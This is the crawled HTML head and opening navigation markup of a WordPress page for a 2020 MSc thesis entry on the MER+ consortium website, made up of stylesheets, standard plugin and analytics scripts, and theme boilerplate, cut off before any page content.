

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merconsortium.eu/msc-thesis/msc-thesis-list/msc-thesis-list-2020/claudia-gaspar-msc-thesis-2020/
body_size: 17647
content:

<!DOCTYPE html>
<html lang="es">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Claudia Gaspar (MSc Thesis 2020) &#8211; MER+ MER2030</title>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MER+ MER2030 &raquo; Feed" href="https://merconsortium.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="MER+ MER2030 &raquo; Feed de los comentarios" href="https://merconsortium.eu/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/merconsortium.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://merconsortium.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://merconsortium.eu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://merconsortium.eu/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://merconsortium.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://merconsortium.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-extra-css' href='https://merconsortium.eu/wp-content/plugins/futurio-extra/css/style.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://merconsortium.eu/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://merconsortium.eu/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://merconsortium.eu/wp-content/themes/mer/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://merconsortium.eu/wp-content/themes/mer/style.css?ver=1.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://merconsortium.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://merconsortium.eu/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.9' type='text/css' media='screen' />
<link rel='stylesheet' id='kirki-styles-css' href='https://merconsortium.eu?action=kirki-styles&#038;ver=3.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://merconsortium.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='advanced-page-visit-counter-js-extra'>
/* <![CDATA[ */
var apvc_rest = {"ap_rest_url":"https:\/\/merconsortium.eu\/wp-json\/","wp_rest":"2638ed89bd","ap_cpt":"page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=6.3.1' id='advanced-page-visit-counter-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/merconsortium.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.9' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.5.0' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.1.9' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-before'>
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":false,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/merconsortium.eu\/wp-admin\/admin-ajax.php","nonce":"00ad868b49","preview":false,"postId":2896,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.0' id='responsive-lightbox-js'></script>
<script type='text/javascript' id='wpstg-global-js-extra'>
/* <![CDATA[ */
var wpstg = {"nonce":"4021f3b240"};
/* ]]> */
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js?ver=6.1.9' id='wpstg-global-js'></script>
<link rel="https://api.w.org/" href="https://merconsortium.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://merconsortium.eu/wp-json/wp/v2/pages/2896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merconsortium.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://merconsortium.eu/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://merconsortium.eu/msc-thesis/msc-thesis-list/msc-thesis-list-2020/claudia-gaspar-msc-thesis-2020/" />
<link rel='shortlink' href='https://merconsortium.eu/?p=2896' />
<link rel="alternate" type="application/json+oembed" href="https://merconsortium.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerconsortium.eu%2Fmsc-thesis%2Fmsc-thesis-list%2Fmsc-thesis-list-2020%2Fclaudia-gaspar-msc-thesis-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://merconsortium.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerconsortium.eu%2Fmsc-thesis%2Fmsc-thesis-list%2Fmsc-thesis-list-2020%2Fclaudia-gaspar-msc-thesis-2020%2F&#038;format=xml" />
		<style type="text/css" id="futurio-header-css">
								.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
				
		</style>
		<link rel="icon" href="https://merconsortium.eu/wp-content/uploads/2017/11/Logo-MER-Plus.jpg" sizes="32x32" />
<link rel="icon" href="https://merconsortium.eu/wp-content/uploads/2017/11/Logo-MER-Plus.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://merconsortium.eu/wp-content/uploads/2017/11/Logo-MER-Plus.jpg" />
<meta name="msapplication-TileImage" content="https://merconsortium.eu/wp-content/uploads/2017/11/Logo-MER-Plus.jpg" />
		
<!-- Global site tag (gtag.js) - Google Ads: UA-157349496-1 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-157349496-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config','UA-157349496-1');
  </script>
    </head

    <body id="blog" class="page-template-default page page-id-2896 page-child parent-pageid-2891 wp-custom-logo elementor-default elementor-kit-3120">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>                <div class="page-wrap">
 
<div class="main-menu">
	<nav id="site-navigation" class="navbar navbar-default nav-pos-center">     
		<div class="container-fluid">   
			<div class="navbar-header">
									<div class="site-heading navbar-brand heading-menu" >
						<div class="site-branding-logo">
